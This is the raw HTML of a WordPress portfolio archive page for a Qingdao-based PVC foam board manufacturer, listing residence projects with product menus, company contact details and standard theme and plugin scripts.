    padding-bottom: 40px;
    margin-top: -30px;
    /* margin-left: -20px; */
}
.xrton-page-title {
    padding: 157px 0 167px;
    /* background-color: #EE2E35; */
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    color: #ffffff;
    text-align: center;
    position: relative;
    background-image: url(https://bestpvcthings.com/wp-content/uploads/2022/02/9c636252-a111-4b1d-ac4e-561a08d2fcfb-1.jpg);
    background-size: cover;
}
.xrton-page-title .parallax-overlay {
    background: rgb(13 23 33 / 39%);
}
.top-bar{
	font-size:20px;
	color:#fff;
	font-family: 'Oswald', sans-serif;
	font-weight:400;
}
.s-i{
	padding:5px
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    font-size: 100%;
    margin: 0;
    line-height: 1;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    padding: .618em 1em;
    font-weight: 700;
    border-radius: 3px;
    left: auto;
    color: #ffffff;
    background-color: #ee2e35;
    border: 0;
    display: inline-block;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tax-portfolio_tag term-residence term-47 wp-theme-exertion wp-child-theme-exertion-child theme-exertion woocommerce-no-js wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-1738">

  <!-- Xrton Main Wrap, Xrton Sticky Footer -->
  <div class="xrton-main-wrap  ">

    <!-- Xrton Main Wrap Inner -->
    <div class="main-wrap-inner">

            <header class="xrton-header  ">
        <div class="container">
          <div class="row">

            <div class="col-md-3 col-8">
                
<div class="xrton-brand  dhve-mobile-logo  hav-default-logo dhav-d-retina-logo" style="">
	<a href="https://bestpvcthings.com/">
		<img src="https://bestpvcthings.com/wp-content/uploads/2022/01/220px1-logo-png.png" width =220 height =41 alt="Best PVC Things" class="default-logo " loading="lazy">  </a>
</div>            </div>

            <div class="col-md-9 col-4">
              <div class="header-right">

                <nav class="xrton-navigation"><ul id="menu-main-menu-1" class=""><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-531"><a href="https://bestpvcthings.com/"> <span class="menu-text"><span class="menu-text-wrap">Home </span></span></a></li>
<li id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1796 has-dropdown"><a href="https://bestpvcthings.com/products/"> <span class="menu-text"><span class="menu-text-wrap">Products </span></span></a>
<ul role="menu" class="dropdown-nav">
	<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://bestpvcthings.com/pvc-celuka-foam-board/">PVC Celuka Foam Board</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://bestpvcthings.com/wpc-celuka-foam-board/">WPC Celuka Foam Board</a></li>
	<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://bestpvcthings.com/pvc-free-foam-board/">PVC Free Foam Board</a></li>
	<li id="menu-item-2774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a href="https://bestpvcthings.com/pvc-laminated-foam-board/">PVC Laminated Foam Board</a></li>
	<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://bestpvcthings.com/white-co-extrusion-pvc-foam-board/">White Co-extrusion PVC foam board</a></li>
	<li id="menu-item-1701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://bestpvcthings.com/colored-co-extrusion-pvc-foam-board/">Colored Co-extrusion PVC foam board</a></li>
</ul>
</li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-834"><a href="https://bestpvcthings.com/blog/"> <span class="menu-text"><span class="menu-text-wrap">Blog </span></span></a></li>
<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://bestpvcthings.com/video/"> <span class="menu-text"><span class="menu-text-wrap">Video </span></span></a></li>
<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://bestpvcthings.com/about-us/"> <span class="menu-text"><span class="menu-text-wrap">About Us </span></span></a></li>
<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://bestpvcthings.com/contact-us/"> <span class="menu-text"><span class="menu-text-wrap">Contact Us </span></span></a></li>
</ul></nav> <!-- ExertionWP -->
                
              </div>
            </div>

          </div>
        </div>
      </header>

<div class="xrton-page-title xrton-padding-none" style=""><div class="parallax-overlay" style="background-color:"></div> <div class="xrton-titlebar "><div class="container"><h2 class="page-title">Residence</h2><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ol class="trail-items breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item trail-begin"><a href="https://bestpvcthings.com/" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item"><a href="https://bestpvcthings.com/portfolio/"><span itemprop="name">Portfolio</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item trail-end active"><span itemprop="name">Residence</span><meta itemprop="position" content="3" /></li></ol></nav></div></div></div>
    <section class="xrton-projects">
      <div class="container">

        <div class="projects-wrap asd ">
          <div class="row"><div class="col-lg-6 col-md-6">
                  <div class="project-item">
                    <div class="xrton-image checking">
                      <a href="https://bestpvcthings.com/portfolio/winery-dry-creek-building/">
                                                  <img src="https://bestpvcthings.com/wp-content/uploads/2019/01/port-image-9.jpg" alt="Winery Dry Creek Building" loading="lazy">
                                            </a>
                    </div>
                    <div class="project-info">
                      <div class="xrton-table-wrap">
                        <div class="xrton-align-wrap">
                          <h4 class="project-title"><a href="https://bestpvcthings.com/portfolio/winery-dry-creek-building/">Winery Dry Creek Building</a></h4>
                          <p>
                            <a href="https://bestpvcthings.com/portfolio_cat/creative/">Creative</a>  <a href="https://bestpvcthings.com/portfolio_cat/interior/">Interior</a>                            </p>
                        </div>
                      </div>
                    </div>
                  </div>

                </div>
              <div class="col-lg-6 col-md-6">
                  <div class="project-item">
                    <div class="xrton-image checking">
                      <a href="https://bestpvcthings.com/portfolio/westin-hotel-and-transit-center/">
                                                  <img src="https://bestpvcthings.com/wp-content/uploads/2019/01/port-image-8.jpg" alt="Westin Hotel and Transit Center" loading="lazy">
                                            </a>
                    </div>
                    <div class="project-info">
                      <div class="xrton-table-wrap">
                        <div class="xrton-align-wrap">
                          <h4 class="project-title"><a href="https://bestpvcthings.com/portfolio/westin-hotel-and-transit-center/">Westin Hotel and Transit Center</a></h4>
                          <p>
                            <a href="https://bestpvcthings.com/portfolio_cat/building/">Building</a>  <a href="https://bestpvcthings.com/portfolio_cat/creative/">Creative</a>                            </p>
                        </div>
                      </div>
                    </div>
                  </div>

                </div>
              <div class="col-lg-6 col-md-6">
                  <div class="project-item">
                    <div class="xrton-image checking">
                      <a href="https://bestpvcthings.com/portfolio/valencia-tenderloin-center/">
                                                  <img src="https://bestpvcthings.com/wp-content/uploads/2019/01/port-image-9.jpg" alt="Valencia Tenderloin Center" loading="lazy">
                                            </a>
                    </div>
                    <div class="project-info">
                      <div class="xrton-table-wrap">
                        <div class="xrton-align-wrap">
                          <h4 class="project-title"><a href="https://bestpvcthings.com/portfolio/valencia-tenderloin-center/">Valencia Tenderloin Center</a></h4>
                          <p>
                            <a href="https://bestpvcthings.com/portfolio_cat/building/">Building</a>  <a href="https://bestpvcthings.com/portfolio_cat/interior/">Interior</a>                            </p>
                        </div>
                      </div>
                    </div>
                  </div>

                </div>
              <div class="col-lg-6 col-md-6">
                  <div class="project-item">
                    <div class="xrton-image checking">
                      <a href="https://bestpvcthings.com/portfolio/hyatt-corporation/">
                                                  <img src="https://bestpvcthings.com/wp-content/uploads/2019/01/port-image-8.jpg" alt="Hyatt Corporation" loading="lazy">
                                            </a>
                    </div>
                    <div class="project-info">
                      <div class="xrton-table-wrap">
                        <div class="xrton-align-wrap">
                          <h4 class="project-title"><a href="https://bestpvcthings.com/portfolio/hyatt-corporation/">Hyatt Corporation</a></h4>
                          <p>
                            <a href="https://bestpvcthings.com/portfolio_cat/creative/">Creative</a>  <a href="https://bestpvcthings.com/portfolio_cat/planning/">Planning</a>                            </p>
                        </div>
                      </div>
                    </div>
                  </div>

                </div>
              <div class="col-lg-6 col-md-6">
                  <div class="project-item">
                    <div class="xrton-image checking">
                      <a href="https://bestpvcthings.com/portfolio/buenos-aires-house/">
                                                  <img src="https://bestpvcthings.com/wp-content/uploads/2019/01/port-image-9.jpg" alt="Buenos Aires House" loading="lazy">
                                            </a>
                    </div>
                    <div class="project-info">
                      <div class="xrton-table-wrap">
                        <div class="xrton-align-wrap">
                          <h4 class="project-title"><a href="https://bestpvcthings.com/portfolio/buenos-aires-house/">Buenos Aires House</a></h4>
                          <p>
                            <a href="https://bestpvcthings.com/portfolio_cat/creative/">Creative</a>  <a href="https://bestpvcthings.com/portfolio_cat/interior/">Interior</a>                            </p>
                        </div>
                      </div>
                    </div>
                  </div>

                </div>
              <div class="col-lg-6 col-md-6">
                  <div class="project-item">
                    <div class="xrton-image checking">
                      <a href="https://bestpvcthings.com/portfolio/johnson-controls-headquarters/">
                                                  <img src="https://bestpvcthings.com/wp-content/uploads/2019/01/port-image-9.jpg" alt="Johnson Controls Headquarters" loading="lazy">
                                            </a>
                    </div>
                    <div class="project-info">
                      <div class="xrton-table-wrap">
                        <div class="xrton-align-wrap">
                          <h4 class="project-title"><a href="https://bestpvcthings.com/portfolio/johnson-controls-headquarters/">Johnson Controls Headquarters</a></h4>
                          <p>
                            <a href="https://bestpvcthings.com/portfolio_cat/building/">Building</a>  <a href="https://bestpvcthings.com/portfolio_cat/planning/">Planning</a>                            </p>
                        </div>
                      </div>
                    </div>
                  </div>

                </div>
              </div>            <div class="xrton-pagination">
              <ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://bestpvcthings.com/portfolio_tag/residence/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://bestpvcthings.com/portfolio_tag/residence/page/2/"></a></li>
</ul>
            </div>
          
        </div>

      </div>
    </section>

<div id="vt-text-widget-1" class=" vt-text-widget"><section class="xrton-callout xrton-parallax  xrton-callout-697b9c726d405" style="background-image: url(https://bestpvcthings.com/wp-content/themes/exertion/inc/theme-options/theme-extend/images/backgrounds/background4.png))">
							<div class="parallax-overlay"></div>
								<div class="container">
						      <div class="row align-items-center">
						        <div class="col-lg-8">
						          <h2 class="callout-title">Contact us & Get a Quote</h2>
						        </div>
						        <div class="col-lg-4 textright">
						          <div class="xrton-btns-group"><a  href="https://bestpvcthings.com/contact-us/" target="_blank" class="xrton-btn xrton-white-btn xrton-medium-btn"><span>Get a Quote</span></a></div>
						        </div>
						      </div>
						    </div>
						  </section></div>
<!-- Xrton Main Wrap Inner -->
</div>

  <!-- Xrton Footer -->
    <footer class="xrton-footer" style="  ">
    <!-- Footer Widgets -->
  <div class="footer-wrap xrton-padding-none" style=" ">
    <div class="container">
      <div class="row">
        <div class="col-md-4 xrton-item"><div class="footer-widget"><div class=" vt-text-widget xrton-footer-widget"><div class="xrton-logo  xrton-logo-697b9c726d6b5"><a href="https://bestpvcthings.com"><img src="https://bestpvcthings.com/wp-content/uploads/2022/01/Asset-1.png" alt="logo" loading="lazy" /></a></div>
<p>We are dedicated to providing the highest quality products manufactured according to international quality standards. Our company upgraded to the most recent generation, which has resulted in significant improvements in performance and output.</p>
<div class="clear"></div></div> <!-- end widget --><div class=" widget_block xrton-footer-widget">
<ul class="wp-block-list"><li>&nbsp;<img decoding="async" width="30" height="30" class="wp-image-678" style="width: 30px;" src="https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-1.png" alt="" srcset="https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-1.png 512w, https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-1-300x300.png 300w, https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-1-150x150.png 150w, https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-1-100x100.png 100w" sizes="(max-width: 30px) 100vw, 30px" loading="lazy" /> whatsapp: +86 13355326116</li><li><img decoding="async" width="32" height="32" class="wp-image-677" style="width: 32px;" src="https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-2.png" alt="" srcset="https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-2.png 512w, https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-2-300x300.png 300w, https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-2-150x150.png 150w, https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-2-100x100.png 100w" sizes="(max-width: 32px) 100vw, 32px" loading="lazy" />&nbsp;WeChat: +86 13355326116</li></ul>
<div class="clear"></div></div> <!-- end widget --><div class=" widget_block widget_text xrton-footer-widget">
<p></p>
<div class="clear"></div></div> <!-- end widget --></div></div><div class="col-md-4 xrton-item"><div class="footer-widget"><div class=" widget_nav_menu xrton-footer-widget"><h5 class="widget-title">Top Products</h5><div class="menu-top-products-container"><ul id="menu-top-products" class="menu"><li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="https://bestpvcthings.com/pvc-celuka-foam-board/">PVC Celuka Foam Board</a></li>
<li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1800"><a href="https://bestpvcthings.com/wpc-celuka-foam-board/">WPC Celuka Foam Board</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-717"><a href="https://bestpvcthings.com/product-category/pvc-free-foam-board/">PVC Free Foam Board</a></li>
<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718"><a href="https://bestpvcthings.com/product-category/pvc-laminated-foam-board/">PVC Laminated Foam Board</a></li>
<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="https://bestpvcthings.com/white-co-extrusion-pvc-foam-board/">White Co-extrusion PVC foam board</a></li>
<li id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1797"><a href="https://bestpvcthings.com/colored-co-extrusion-pvc-foam-board/">Colored Co-extrusion PVC foam board</a></li>
</ul></div><div class="clear"></div></div> <!-- end widget --></div></div><div class="col-md-4 xrton-item"><div class="footer-widget"><div class=" vt-text-widget xrton-footer-widget"><h5 class="widget-title">Contact Us</h5><div class="contact-details contact-details-697b9c727002a "><div class="contact-item">
                  <div class="xrton-icon">
                    <span class="pe-7s-map-marker"></span>
                  </div>
                  <div class="contact-info"> 162 Chongqingnan Road, Shibei District, Qingdao, Shandong, China</div>
                </div><div class="contact-item">
                  <div class="xrton-icon">
                   <span class="pe-7s-mail-open-file"></span>
                  </div>
                  <div class="contact-info">Mail us: <br><a href="mailto:ennagongzhu@163.com">ennagongzhu@163.com</a>
                  </div>
                </div><div class="contact-item">
                  <div class="xrton-icon">
                    <span class="pe-7s-call"></span>
                  </div>
                  <div class="contact-info">Call us: <br><a href="tel:+86 13355326116">+86 13355326116</a>
                  </div>
                </div></div><div class="clear"></div></div> <!-- end widget --><div class=" widget_block widget_text xrton-footer-widget">
<p><strong>Contact: Ms. Enna</strong></p>
<div class="clear"></div></div> <!-- end widget --><div class=" widget_block xrton-footer-widget"><p><a href="http://www.linkedin.com/in/plasticmachine-ennawang"><img decoding="async" class="alignnone  wp-image-1247 s-i" src="https://bestpvcthings.com/wp-content/uploads/2019/02/linkedin-1-300x300.png" alt="" width="33" height="33" srcset="https://bestpvcthings.com/wp-content/uploads/2019/02/linkedin-1-300x300.png 300w, https://bestpvcthings.com/wp-content/uploads/2019/02/linkedin-1-150x150.png 150w, https://bestpvcthings.com/wp-content/uploads/2019/02/linkedin-1-100x100.png 100w, https://bestpvcthings.com/wp-content/uploads/2019/02/linkedin-1.png 512w" sizes="(max-width: 33px) 100vw, 33px" loading="lazy" /></a>
        <a href="https://www.facebook.com/Sana-tory-Tech-101550022113343"><img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-1248 s-i" src="https://bestpvcthings.com/wp-content/uploads/2019/02/facebook-1-300x300.png" alt="" width="33" height="33" srcset="https://bestpvcthings.com/wp-content/uploads/2019/02/facebook-1-300x300.png 300w, https://bestpvcthings.com/wp-content/uploads/2019/02/facebook-1-150x150.png 150w, https://bestpvcthings.com/wp-content/uploads/2019/02/facebook-1-100x100.png 100w, https://bestpvcthings.com/wp-content/uploads/2019/02/facebook-1.png 512w" sizes="(max-width: 33px) 100vw, 33px" /></a>
        <a href="https://www.youtube.com/channel/UCEmejH-FzlxwrmmVYGKmsjQ/featured"><img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-1249 s-i" src="https://bestpvcthings.com/wp-content/uploads/2019/02/youtube-1-300x300.png" alt="" width="35" height="35" srcset="https://bestpvcthings.com/wp-content/uploads/2019/02/youtube-1-300x300.png 300w, https://bestpvcthings.com/wp-content/uploads/2019/02/youtube-1-150x150.png 150w, https://bestpvcthings.com/wp-content/uploads/2019/02/youtube-1-100x100.png 100w, https://bestpvcthings.com/wp-content/uploads/2019/02/youtube-1.png 512w" sizes="(max-width: 35px) 100vw, 35px" /></a>
        <a href="#"><img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-1249 s-i" src="https://bestpvcthings.com/wp-content/uploads/2022/03/twitter.png" alt="" width="35" height="35"></a>
        <a href="#"><img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-1249 s-i" src="https://bestpvcthings.com/wp-content/uploads/2022/03/instagram.png" alt="" width="35" height="35"></a></p><div class="clear"></div></div> <!-- end widget --></div></div>      </div>
    </div>
  </div>
 <!-- ExertionWp -->
    	<!-- Copyright Bar Start -->
	<div class="xrton-copyright">
		<div class="container">
			<div class="row align-items-center">
		    		    <div class="col-md-12 textcenter">
		    			         &copy; 2026<a href="https://bestpvcthings.com/"> VictorThemes</a> 		    </div>
		    		  </div>
	  </div>
	</div>
	<!-- Copyright Bar End -->
 <!-- ExertionWp -->
  </footer>
  
<!-- Xrton Main Wrap -->
</div>


<!-- Xrton Fullscreen Navigation -->
<nav class="xrton-fullscreen-navigation">
  <div class="navigation-wrap">
    <div class="close-btn"><a href="javascript:void(0);"></a></div>
      <div class="xrton-navigation"><ul id="menu-main-menu-2" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-531"><a href="https://bestpvcthings.com/"> <span class="menu-text"><span class="menu-text-wrap">Home </span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1796 has-dropdown"><a href="https://bestpvcthings.com/products/"> <span class="menu-text"><span class="menu-text-wrap">Products </span></span></a>
<ul role="menu" class="dropdown-nav">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://bestpvcthings.com/pvc-celuka-foam-board/">PVC Celuka Foam Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://bestpvcthings.com/wpc-celuka-foam-board/">WPC Celuka Foam Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://bestpvcthings.com/pvc-free-foam-board/">PVC Free Foam Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a href="https://bestpvcthings.com/pvc-laminated-foam-board/">PVC Laminated Foam Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://bestpvcthings.com/white-co-extrusion-pvc-foam-board/">White Co-extrusion PVC foam board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://bestpvcthings.com/colored-co-extrusion-pvc-foam-board/">Colored Co-extrusion PVC foam board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-834"><a href="https://bestpvcthings.com/blog/"> <span class="menu-text"><span class="menu-text-wrap">Blog </span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://bestpvcthings.com/video/"> <span class="menu-text"><span class="menu-text-wrap">Video </span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://bestpvcthings.com/about-us/"> <span class="menu-text"><span class="menu-text-wrap">About Us </span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://bestpvcthings.com/contact-us/"> <span class="menu-text"><span class="menu-text-wrap">Contact Us </span></span></a></li>
</ul></div>      <div class="navigation-bottom-wrap">
              </div>
  </div>
</nav>

<!-- Xrton Navigation Overlay -->
<div class="xrton-navigation-overlay"></div>    <!-- Xrton Back Top -->
    <div class="xrton-back-top">
      <a href="javascript:void(0);">
        <span class="xrton-table-wrap">
          <span class="xrton-align-wrap">
            <i class="fa fa-angle-up" aria-hidden="true"></i>
          </span>
        </span>
      </a>
    </div>
  
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/exertion-child/*","/wp-content/themes/exertion/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="exertion-inline-style" type="text/css">.xrton-logo-697b9c726d6b5 {}.xrton-logo-697b9c726d6b5 a img {}</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bestpvcthings.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://bestpvcthings.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bestpvcthings.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/html5shiv.min.js?ver=3.7.0" id="html5-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/respond.min.js?ver=1.4.2" id="respond-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/bootstrap-slider.min.js?ver=1.3" id="bootstrap-slider-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/placeholders.min.js?ver=4.0.1" id="placeholders-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.sticky.min.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jarallax.min.js?ver=1.7.3" id="jarallax-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.matchHeight-min.js?ver=0.7.2" id="matchheight-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/timelinelite.min.js?ver=1.18.0" id="timelinelite-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.panr.min.js?ver=0.0.1" id="panr-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/packery-mode.pkgd.min.js?ver=2.0.0" id="packery-mode-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/owl.carousel.min.js?ver=2.1.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/waypoints.min.js?ver=2.0.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/theia-sticky-sidebar.min.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.nice-select.min.js?ver=1.0" id="nice-select-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/loaders.min.js?ver=1.3" id="loaders-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.meanmenu.js?ver=1.3" id="meanmenu-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery-jvectormap-2.0.3.min.js?ver=1.3" id="exertion-vectormap-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery-jvectormap-world-mill.js?ver=1.3" id="exertion-world-mill-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.circle.progress.min.js?ver=1.9.2" id="circle-progress-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/scripts.js?ver=1.3" id="exertion-scripts-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.validate.min.js?ver=1.9.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="jquery-validate-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
//# sourceURL=jquery-validate-js-after
/* ]]> */
</script>
